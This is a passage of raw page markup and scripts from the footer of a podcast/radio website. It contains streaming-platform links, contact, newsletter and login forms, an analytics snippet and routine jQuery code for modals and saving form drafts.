href="https://smarturl.it/drsuzy" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/smarturlit_logo_color_dark.png" class="cc_smarturlit media-icon"></i></a><a href="https://soundcloud.com/dr-susan-block" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png" class="cc_soundcloud media-icon"></i></a><a href="https://open.spotify.com/show/7igmg3wvUtvpQxesYr2Bk2" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/spotify_logo_color_dark.png" class="cc_spotify media-icon"></i></a><a href="https://tunein.com/podcasts/Adult-Content/The-Dr-Susan-Block-Show-p1252304/" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/tunein_logo_color_dark.png" class="cc_tunein media-icon"></i></a><a href="https://youtube.com/@SexCalls?sub_confirmation=1" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png" class="cc_youtube media-icon"></i></a></div>      </div>
      </div>

    </div>
  </div> <!-- end container -->
  </div>

  

<div class="grey lighten-4 section hide " id="services"><div class="container">
  <div class="section">
    <div class="row">
     <h2 class="center-align">Our Agency Services</h2>
     <br><br>
       <div class="col s12 center">
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-display"></i> Website <br> Development
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-params"></i> UX / UI Design
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-phone"></i> Apps
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-banknote"></i> Payment Systems
          </a>
          <br>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-data"></i> Full-Stack <br> Development
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-bulb"></i> Graphic Design
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-diamond"></i> 3D CAD Design
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-camera"></i> Photo Studio <br> Rental
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-video"></i> Video Editing <br>& Filming
          </a>
                
          <br>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-megaphone"></i> Marketing <br> Services
          </a> 
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-calendar"></i> Events <br>
          </a>
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-t-shirt"></i> Merch
          </a>
          
          <a href="#ct-form" data-target="ct-form" class="btn-floating waves-effect btn-large grey lighten-3 black-text modal-trigger">
            <i class="ico-bubble"></i> Tech Support
          </a>
        </div>
      </div>
  </div>
</div></div>  </div>
<!-- end body_box -->
<footer class="page-footer affix-top fixed-bottom" data-spy="affix" data-offset-top="10">
       
    <div class="container contact">
      <div class="row">
        
          
                        <div class="col s12 m6 l12 no-padding widgets">
                      <div class="col s12 m6 l4"></div><div class="col s12 m6 l4"></div><div class="col s12 m6 l4"></div>                        </div> <!-- end company links in padding -->
          
                      <div class="col s12 m6 l12 signature">
              <span class="no-padding col s12"><a href="https://fdrradio.com?cmpgn=ft"><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg" width="65"></span><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg" width="126" style="margin: 5px 0 3px 10px;"></span></a></span><p class="col s12 no-padding"><p style="text-align:center">


<!-- Default Statcounter code for F.D.R. Radio
https://fdrradio.com -->
<script type="text/javascript">
var sc_project=12501045; 
var sc_invisible=0; 
var sc_security="02ab02ca"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="real time web
analytics" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12501045/0/02ab02ca/0/"
alt="real time web analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
<a href="https://statcounter.com/p12501045/?guest=1">View My
Stats</a>
<a href="https://statcounter.com/p12501045/?guest=1" target="_new" rel="noopener noreferrer"><img class="statcounter lazyloaded" src="https://drsusanblock.com/wp-content/themes/basic/images/statcounter-button2.png" alt="" data-ll-status="loaded"><noscript><img class=statcounter src=https://drsusanblock.com/wp-content/themes/basic/images/statcounter-button2.png alt></noscript></a>
</p></p>            </div> <!-- end signature -->
                        </div>
      <!-- end row -->

      <!-- end mcsstheme_footer_layout_val -->
      <div class="row">
              </div><!-- end mcsstheme_footer_layout2_val -->
    </div> <!-- end contact container -->
    <div class="footer-copyright">
      <div class="container">
                </div>
    </div>
  </footer>

      <div id="ct-form" class="modal modal-fixed-footer grey lighten-2" data-url="">
    <div class="modal-content row">
      <h4 class="modal-title center">Contact Us<a href="#!" class="grey-text modal-action modal-close waves-effect waves-dark right"><i class="material-icons">close</i></a></h4>
      <div class="modal-before-text"><div class="center">
Send a <i>Message</i> or Ask a <i>Question</i> to F.D.R. Radio
</div></div><div role="form" class="wpcf7" id="wpcf7-f1775-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#wpcf7-f1775-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1775" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1775-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="col s12"><label>Your Name* <span class="wpcf7-form-control-wrap current-name"><input type="text" name="current-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12"><label>Your Email* <span class="wpcf7-form-control-wrap current-email"><input type="email" name="current-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12 hide"><label>Phone Number <span class="wpcf7-form-control-wrap current-phone"><input type="tel" name="current-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel third validate" aria-invalid="false" /></span></label></p>
<p><label>Your Message<br />
<span class="wpcf7-form-control-wrap message"><textarea name="message" cols="80" rows="10" class="wpcf7-form-control wpcf7-textarea third" aria-invalid="false"></textarea></span></label></p>
<p style="opacity:0;height:0;width:0;overflow:hidden;pointer-events:none;margin:0" class="user">User Details<br /> <span class="wpcf7-form-control-wrap quiz-65"><label><span class="wpcf7-quiz-label">First Name</span> <input type="text" name="quiz-65" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-65" value="baeba3d73a59b3ee13b980390c5ffd0d" /></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit hide-on-med-and-down btn blue no-padding col s12 waves-effect waves-light" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div><div class="modal-after-text"><div class="hide">Call on Saturday Nights Instead: <a href="tel:+16264615212">(626) 461 - 5212</a></div></div>    </div>
    <div class="modal-footer center grey lighten-2 hide-on-med-and-up">
        <a href="#!" class="modal-close btn btn-flat transparent grey-text hide-on-med-and-down"><i class="material-icons left">save</i> Save</a>
        <a href="#!" class="send_msg btn blue"><i class="material-icons left">send</i>Send</a>
    </div>
  </div>
  <div id="ct-promo" class="modal modal-fixed-footer">
    <nav class="transparent no-shadow">
      <div class="nav-wrapper container">
        <a href="#!" class="modal-action modal-close waves-effect waves-light right white-text"><i class="material-icons">close</i></a>
      </div>
    </nav>
        <div class="modal-content center" >
      <div class="modal-custom">
      <h4 class="modal-title">New Episode!</h4><div class="modal-before-text"><h2>Love, War Crimes, GasMasks & Free Assange!</h2>
<a href="#" class="play_radio modal-close">
<img src="https://fdrradio.com/wp-content/uploads/2021/06/FDR-Fck-Da-Rich-Love-War-Crimes-GasMasks-Free-Assange.png" width="300">
</a>
<br><br>
Now Available on All Platforms Near You. Get Weekly Updates.</div>    <div class="modal-form">
      <div role="form" class="wpcf7" id="wpcf7-f1777-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#wpcf7-f1777-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1777" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1777-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="col s12 hide"><label>Your Name* <span class="wpcf7-form-control-wrap current-name"><input type="text" name="current-name" value="" size="40" class="wpcf7-form-control wpcf7-text validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><label>Your Email <span class="wpcf7-form-control-wrap current-email"><input type="email" name="current-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12 hide"><label>Phone Number <span class="wpcf7-form-control-wrap current-phone"><input type="tel" name="current-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel third validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><span class="wpcf7-form-control-wrap newsletter"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="newsletter[]" value="Join the Newsletter" checked="checked" /><span class="wpcf7-list-item-label">Join the Newsletter</span></label></span></span></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit hide-on-med-and-down btn blue no-padding col s12 waves-effect waves-light" /></p>
<p style="opacity:0;height:0;width:0;overflow:hidden;pointer-events:none;margin:0" class="user">User Details<br /> <span class="wpcf7-form-control-wrap quiz-65"><label><span class="wpcf7-quiz-label">First Name</span> <input type="text" name="quiz-65" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-65" value="baeba3d73a59b3ee13b980390c5ffd0d" /></span></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>            <div class="modal-after-text">We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.</div>
    </div>
    </div>
    </div>
    <div class="modal-footer center transparent hide">
      <a href="#!" class="modal-close btn btn-flat transparent grey-text"><i class="material-icons left">clear</i> No Thank You</a>
                <a href="" target="_blank" class="btn primary"><i class="material-icons left">send</i> Send</a>
          </div>
  </div>

  <div id="ct-newsletter" class="modal modal-fixed-footer" data-url="">
    <nav class="transparent no-shadow">
      <div class="nav-wrapper container">
        <a href="#!" class="modal-action modal-close waves-effect waves-light right white-text"><i class="material-icons">close</i></a>
      </div>
    </nav>
        <div class="modal-content center" style="background-image:url('https://fdrradio.com/wp-content/uploads/2021/04/LOS-ANGELES-BACK-GROUND-scaled.jpg')">
      <div class="modal-custom">
        <h4 class="modal-title">Join Our Newsletter</h4><div class="modal-before-text text hide"></div>        <div class="modal-form">
          <div role="form" class="wpcf7" id="wpcf7-f1777-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/#wpcf7-f1777-o4" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1777" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1777-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="col s12 hide"><label>Your Name* <span class="wpcf7-form-control-wrap current-name"><input type="text" name="current-name" value="" size="40" class="wpcf7-form-control wpcf7-text validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><label>Your Email <span class="wpcf7-form-control-wrap current-email"><input type="email" name="current-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12 hide"><label>Phone Number <span class="wpcf7-form-control-wrap current-phone"><input type="tel" name="current-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel third validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><span class="wpcf7-form-control-wrap newsletter"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="newsletter[]" value="Join the Newsletter" checked="checked" /><span class="wpcf7-list-item-label">Join the Newsletter</span></label></span></span></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit hide-on-med-and-down btn blue no-padding col s12 waves-effect waves-light" /></p>
<p style="opacity:0;height:0;width:0;overflow:hidden;pointer-events:none;margin:0" class="user">User Details<br /> <span class="wpcf7-form-control-wrap quiz-65"><label><span class="wpcf7-quiz-label">First Name</span> <input type="text" name="quiz-65" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-65" value="baeba3d73a59b3ee13b980390c5ffd0d" /></span></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          <div class="modal-after-text">We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.<br></div>        </div>
      </div>
    </div>
    <div class="modal-footer center transparent hide">
      <a href="#!" class="modal-close btn btn-flat transparent grey-text"><i class="material-icons left">clear</i> No Thank You</a>
                <a href="" target="_blank" class="btn primary"><i class="material-icons left">send</i> Send</a>
          </div>
  </div>

          <div id="ct-confirmation" class="modal">
            <div class="modal-content center">
              <h4 class="modal-title center">Thank you for your feedback!</h4>
              <p>Look out for emails from us!</p>
              <p><a href="#" class="modal-close btn btn-large white-text"><i class="material-icons right">clear</i> Close</a></p>
            </div>
          </div>

<div id="modal-loader" class="modal">
  <div class="modal-content center">
      <img id="loaddr_icon" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg">  </div>
</div>

<div id="modal-login" class="modal modal-fixed-footer" style="max-width:420px; bottom:auto;">
    <div class="modal-content" style="padding:0 !important;">
            <h4 class="modal-title center">Member Login</h4>
                          <form name="login-form" id="login-form" action="https://fdrradio.com/wp-login.php" method="post" class="material-log-in" data-id="90">
              <!-- <h3 class="text-center"> Login </h3> -->
              <div class="login">
                <span class="hide">Login with Email or Username:</span>
                    <div class="input-field s12">
                      <i class="material-icons prefix right">account_circle</i>
                      <input id="icon_prefix" type="text" name="log" class="validate">
                      <label for="icon_prefix">Username</label>
                    </div>
                    <div class="input-field s12">
                      <i class="material-icons prefix right">lock</i>
                      <input id="icon_passman" type="password" name="pwd" class="validate">
                      <label for="icon_passman">Password</label>
                    </div>
                <button type="submit" name="wp-submit2" id="wp-submit2" class="btn-large btn-block btn">Log In </button>
              <!--   <input type="checkbox" class="filled-in" name="rememberme" id="rememberme90" value="forever" /> <label for="rememberme90">Remember Me </label> -->
                <input type="hidden" name="redirect_to" value="https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/" />
                                <p class="text-center">  <a href="/account/update-password/" class="textcenter">Forgot your Password?</a></p>
              </div>
              <!-- <div class="wsl">Sign in With
                      </div> -->
              </form>
              <div class="loadr" id="load-90" style="display:none;">
                  <ul class="spinner">
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                  </ul>
              </div>
            <div class="clear"></div>
            <form name="loginform" id="loginform" action="https://fdrradio.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/" />
			</p></form>        </div>
    <div class="modal-footer">
      <!-- <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Go back</a> -->
      <a href="/my-account" class="yellow-text modal-close waves-effect waves-green btn-flat"> <i class="material-icons right">chevron_right</i>  <span class="black-text">or</span> Create a Free Account</a>
    </div>
</div>

  <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script>
  <script src="https://fdrradio.com/wp-content/themes/materialcss/js/materialize.js"></script>
  <!--<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>-->
  <script>
//   $('body').append('<div style="" id="loadingDiv"><div class="loader">Loading...</div></div>');
// $(window).on('load', function(){
//   setTimeout(removeLoader, 2000); //wait for page load PLUS two seconds.
// });
// function removeLoader(){
//     $( "#loadingDiv" ).fadeOut(500, function() {
//       // fadeOut complete. Remove the loading div
//       $( "#loadingDiv" ).remove(); //makes page more lightweight 
//   });  
// }
</script>
    
  <!-- onePageNavi -->
    <!-- <script src="https://fdrradio.com/wp-content/themes/materialcss/js/onepagenav/easing.js"></script> -->
    <script src="https://fdrradio.com/wp-content/themes/materialcss/js/onepagenav/jquery.scrollTo.js"></script>
    <script src="https://fdrradio.com/wp-content/themes/materialcss/js/onepagenav/jquery.nav.js"></script>

<script src="https://fdrradio.com/wp-content/themes/materialcss/js/init.js?v=102918.02"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/scrollbox/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/scrollbox/js/scrollbox.min.js" type="text/javascript"></script>

<script src="https://fdrradio.com/wp-content/themes/materialcss/js/supportedBrowser/browserInfo.js" type="text/javascript"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/supportedBrowser/supportedBrowser.js" type="text/javascript"></script>
<script>
// var $J = jQuery.noConflict();
//     $J('footer #blog-post-loop').scrollbox();

//     var FBchange = function() {

//       $J('footer #blog-post-loop').scrollbox('update');
//       var fbWidth = $J('.contain_fb').width();
//       if( fbWidth != $J( '.contain_fb iframe' ).width()){
//         var fbURL = 'https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FJomsyFashion%2F&tabs=timeline&width='+fbWidth+'&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true';
//         $J('.contain_fb iframe').attr('src',fbURL).attr('width',fbWidth);
//       }
      
//     }
//     // FBchange();
//     $J(window).resize(function(){
//       FBchange();
//     });

</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script>
var doReward = function() {
      // var $ = jQuery.noConflict();
      // $('#ct-newsletter').trigger('dothis');
      $('#ct-newsletter').find('input[type=submit]').removeClass('blue').addClass('green white-text');
      // setTimeout(function(){
        window.location = 'https://fdrradio.com/?cpmgn_udemy=true';  
      // },7000);
      
};

  (function(){
  var $ = jQuery.noConflict();
  $(window).on('popstate', function(e) {
    console.log('history',e);
    var history_state = location.hash.split('#')[1]; // window.history.state;
    if (history_state !== null) {
      console.log('#'+history_state);
      console.log('a[href="#'+history_state+'"]');
      // $('a[href="#'+history_state+'"]').click();
      setTimeout(function(){
        $('.menu-item-object-category.current-menu-item ul li a.current-menu-item-category').removeClass('current-menu-item-category');
        $('.menu-item-object-category.current-menu-item ul li a[href*="'+history_state+'"]').addClass('current-menu-item-category');
      },100);
    }
  });
  if ($('.menu-item-object-category.current-menu-item').length > 0) {
    $('.menu-item-object-category.current-menu-item ul').on('click', 'a', function(event) {
      if (!$(this).is('a[href*="#"]')) {
        event.preventDefault();
        // window.location
      }
      
      /* Act on the event */
      $('.menu-item-object-category.current-menu-item ul li a.current-menu-item-category').removeClass('current-menu-item-category');
      $(this).addClass('current-menu-item-category');


      var url = $(this).attr('href');
      var history_state = url.split('#')[1];
      if (window.history.state !== history_state) {
        history.pushState(history_state, '', url);
      }
      // if (window.history.state == null) {
      //   console.log('set history back to: '+document.location.href);
      //   history.replaceState('', '', document.location.href);
      // }

    });
    $('.menu-item-object-category.current-menu-item ul li a.current-menu-item-category').removeClass('current-menu-item-category');
    $('.menu-item-object-category.current-menu-item ul li a[href*="'+location.hash+'"]').addClass('current-menu-item-category');
  }
    
  

  $(document).ready(function(){

    
    $('.collection-item.video').on('click',function(){
      var VID = $(this).attr('data-id');
      $('.videoW:visible').addClass('hide');
      $('#'+VID).removeClass('hide');
    });

     $('#services a.btn-floating').on('click', function(event) {
        event.preventDefault();
        /* Act on the event */    
        var pa = $.trim($(this).text());
        $('#ct-form').find('.modal-content .chips').remove();
        // $('#ct-form .modal-content').find('textarea').text('I\'m interested in '+pa);
        $('#ct-form .modal-content').find('input[name="current-interests"]').val(pa);
        $('#ct-form').find('.modal-content textarea').parent().before('<div class="chips clearfix"><h5>Subject: <div class="chip blue lighten-4 blue-text text-darken-4">Unscene Creative — '+pa+'</div></h5></div>');
      });

     $('#pricing input[name="filter_pricing"]').on('click', function(event) {
        // alert('Clicked'+$(this).val());
        $('.pricing_row.pricing_'+$(this).val()).removeClass('hide');
        $('.pricing_row:not(.pricing_'+$(this).val()+')').addClass('hide');
      });
     if (localStorage.getItem('current') !== null) {
        var decrypted = CryptoJS.AES.decrypt(localStorage.getItem('current'), "unique_key");
        var new_string = decrypted.toString(CryptoJS.enc.Utf8);
        var new_parse = JSON.parse(new_string);
        console.log('new_parse',new_parse);
        if (new_parse.n != '') {

          $('#ct-form input[name="current-name"]').val(new_parse['n']).parent().addClass('edit_switch hide');
          $('#ct-form input[name="current-email"]').val(new_parse['e']).parent().addClass('edit_switch hide');
          $('input#email_form').val(new_parse['e']);
          $('#ct-form input[name="current-phone"]').val(new_parse['p']).parent().addClass('edit_switch hide');
          $('#ct-form textarea').val(new_parse['m']);
          var string = '<div class="collection"><a class="collection-item avatar edit_switch_button" href="#!">';
              string += '<i class="material-icons circle">account_box</i> ';
              string += '<span class="title black-text">'+new_parse['n']+' &lt;'+new_parse['e']+'&gt;</span>';
              string += '<p>';
              string += new_parse['p'];
              string += '</p>';
              string += '<span class="secondary-content grey-text"><i class="material-icons">edit</i></span>';
              string += '</a></div>';
          $('#ct-form input[name="current-phone"]').parent().after(string);
        }
     }

     $('#ct-form').on("click", "a" ,function(event) {
        event.preventDefault();
            if ($(this).is('.edit_switch_button')) {
              $('.edit_switch').toggleClass('hide');
              $('#ct-form .edit_switch_button').parent().toggleClass('hide');
            }
            // save for later
              if (localStorage.getItem('current') == null) {
                var currentSet = {};
              } else {
                var decrypted = CryptoJS.AES.decrypt(localStorage.getItem('current'), "unique_key");
                var new_string = decrypted.toString(CryptoJS.enc.Utf8);
                var currentSet = JSON.parse(new_string);
              }
              

              currentSet['n'] = $('#ct-form input[name="current-name"]').val();
              currentSet['e'] = $('#ct-form input[name="current-email"]').val();
              currentSet['p'] = $('#ct-form input[name="current-phone"]').val();
              
                  var d = new Date();
                  var m = d.toLocaleString();
              if ($(this).is('.send_msg')) {
                  $('#ct-form input[name="current-date"]').val(m);
                  $('#ct-form .wpcf7-submit input[type="submit"]').trigger('click');
                  currentSet['m'] = '';
                  var string = JSON.stringify(currentSet);
                  var encrypted = CryptoJS.AES.encrypt(string, "unique_key");
                  localStorage.setItem('current',encrypted);
              }

              if ($(this).is('.modal-footer .modal-close')) {
                  Materialize.toast('Draft Saved at: '+m, 10000) // 4000 is the duration of the toast
                  currentSet['m'] = $('#ct-form textarea').val();
                  var string = JSON.stringify(currentSet);
                  var encrypted = CryptoJS.AES.encrypt(string, "unique_key");
                  localStorage.setItem('current',encrypted);
              }

              

      });

    
        
    // $('.button-collapse').sideNav();
    // $('.parallax').parallax();
    // $('.tabs').tabs();
    // $('.wpcf7-form .wpcf7-textarea, .wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-number').each(function(index) {
    //   // console.log(index);
    //   var par = $(this).parent().parent().parent();
    //   par.addClass('input-field');
      
    //   $(this).attr('id','input-'+index);
    //   par.find('label').attr('for','input-'+index);
    //   par.append($(this));
    //   $(this).addClass('validate').parent().find('br').remove();
    //   if ('hidden' != $(this).attr('type')) {
    //     if ($(this).hasClass('wpcf7-email')) {
    //        par.prepend('<i class="material-icons prefix">email</i>');
    //     } else if ($(this).hasClass('wpcf7-text')) {
    //        par.prepend('<i class="material-icons prefix">face</i>');
    //     } else {
    //       par.prepend('<i class="material-icons prefix">receipt</i>');
    //     }
    //   }
    // });
    // $('input.validate, textarea.validate').on("blur",function (e) {
    //     var yourtext = $(this).val();
    //     if (yourtext.length() > 0) {
    //       var yourstatus = $(this).parent().find('i');
    //       if (yourstatus.attr('data-main').length() < 1) {
    //         yourstatus.attr('data-main',yourstatus.text());
    //       }
    //         if ($(this).hasClass('valid')) {
    //           yourstatus.text('done');
    //           yourstatus.removeClass('red-text text-lighten-3').addClass('active');
    //         } else {
    //           yourstatus.text('warning');
    //           yourstatus.addClass('red-text text-lighten-3 active');
    //         }
    //     } else {
    //         yourstatus.text(yourstatus.attr('data-main'));
    //         yourstatus.removeClass('active red-text text-lighten-3');
    //     }
    // });

    
    // $('.modal').modal({
    //       dismissible: true, // Modal can be dismissed by clicking outside of the modal
    //       opacity: .89, // Opacity of modal background
    //       in_duration: 300, // Transition in duration
    //       out_duration: 200, // Transition out duration
    //       starting_top: '4%', // Starting top style attribute
    //       ending_top: '10%', // Ending top style attribute
    //       ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
    //         // alert("Ready");
    //         // console.log(modal, trigger);
    //         // console.log(trigger.attr('data-id'));
    //         var frameYTCk = trigger.attr('data-id');
    //         if (frameYTCk.length < 0) {
    //           var frameYT = '<div class="videoWrapper"><div class="video-container"><iframe id="video'+modal.attr('id')+'" title="YouTube video player" width="400" height="275" src="https://www.youtube.com/embed/'+trigger.attr('data-id')+'?enablejsapi=1&autoplay=1" frameborder="0" allowfullscreen></iframe></div></div>';
    //           modal.find('.modal-content').html(frameYT);                      
    //         }
    //         // toggleVideo('show',modal);
    //         // var chosen = 'video'+modal.attr('id');
    //         // console.log(chosen);
    //         // console.log(yt_players['videomodal12']);
    //         // yt_players['videomodal12'].playVideo();
    //       },
    //       complete: function(modal) {
    //         // alert('Closed');
    //         if (modal.find('.videoWrapper')) {
    //           modal.find('.modal-content').html('');  
    //         }
    //         // toggleVideo('hide',modal);
    //       } // Callback for Modal close
    // });
    // $.getScript("//www.youtube.com/player_api", function() {
    //     yt_int = setInterval(function(){
    //         if(typeof YT === "object"){
    //             initYT();
    //             clearInterval(yt_int);
                

                // since 12/7/16
                $('.modal#ct-form').modal({
                  dismissible: false, // Modal can be dismissed by clicking outside of the modal
                    opacity: .5, // Opacity of modal background
                    in_duration: 600, // Transition in duration
                    out_duration: 400, // Transition out duration
                    starting_top: '4%', // Starting top style attribute
                    ending_top: '10%', // Ending top style attribute
                    ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
                      // alert("Ready");
                      console.log(modal, trigger);
                    },
                    complete: function() {
                    // alert('Closed');
                    } // Callback for Modal close
                });



                $('.modal').modal({
                  dismissible: true, // Modal can be dismissed by clicking outside of the modal
                  opacity: .89, // Opacity of modal background
                  in_duration: 300, // Transition in duration
                  out_duration: 200, // Transition out duration
                  starting_top: '4%', // Starting top style attribute
                  ending_top: '10%', // Ending top style attribute
                  ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
                    // alert("Ready");
                    // console.log(modal, trigger);
                    // console.log(trigger.attr('data-id'));
                    
                    // var frameYTCk = trigger.attr('data-id');
                    // if (frameYTCk.length > 0) {
